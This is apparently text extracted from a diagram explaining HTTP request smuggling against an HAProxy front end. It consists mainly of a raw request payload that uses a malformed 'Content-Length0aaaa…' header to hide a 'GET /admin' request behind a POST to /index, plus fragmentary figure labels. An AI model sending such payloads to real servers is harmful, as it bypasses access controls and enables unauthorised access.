 POST /index HTTP/1.1
Host: xx.xxxxx.xx:8000
Content-Length0aaaaaaaa…
Content-Length: 29
GET /admin HTTP/1.1
h:
POST /index HTTP/1.1
Host:xx.xxxxx.xx:8000
Content-Length: 0
HAPROXY
rules
Server
Web
Server
index.html
admin.html
responde /index
responde /index
GET /admin HTTP/1.1
h: GET /index
HTTP/1.1
GET /index HTTP/1.1
responde /admin